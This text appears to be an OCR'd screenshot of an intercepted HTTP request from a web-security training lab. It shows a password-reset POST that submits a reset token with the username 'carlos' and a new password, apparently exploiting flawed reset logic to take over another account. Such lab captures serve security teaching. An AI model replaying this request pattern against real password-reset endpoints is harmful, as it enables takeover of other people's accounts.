 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=4krxyln0awa7ae4y5xtuznfejfkw5alv HTTP/2
2 Host: 0aea000003664ab481fddeae008f0094.web-security-academy.net
3 Cookie: session=jsas1yoZuilNXEMdWm56bQSz9JbadhcX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: https://0aea000003664ab481fddeae008f0094.web-security-academy.net
11 Referer:
https://0aea000003664ab481fddeae008f0094.web-security-academy.net/forgot-password?temp-forgot-pa
ssword-token=4krxyln0awa7ae4y5xtuznfejfkw5alv
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=4krxyln0awa7ae4y5xtuznfejfkw5alv&username=carlos&new-password-1=q&
new-password-2=q